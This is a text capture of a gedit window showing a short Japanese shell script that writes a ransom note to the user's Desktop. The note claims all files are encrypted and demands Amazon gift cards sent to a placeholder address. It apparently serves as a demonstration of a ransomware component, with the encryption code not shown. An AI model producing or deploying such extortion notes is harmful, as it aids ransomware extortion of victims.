 hello.sh (~/...) - gedit
開く 保存 元に戻す
encrypt.sh × hello.sh ×
#!/bin/sh
cat <<EOF > $HOME/デスクトップ/大切なお知らせ.txt
こんにちは!貴方のファイルは全て暗号化されました。
残念ですね!
返して欲しいのでしたら
あまぞんギフト券5万円分を
ransomware@example.comに送ってね!
貴方の受付番号は$$ なので忘れずに書いておいてね!
では良い一日を!
EOF
シェルスクリプト タブ幅: 8 (1行、1列) [挿入]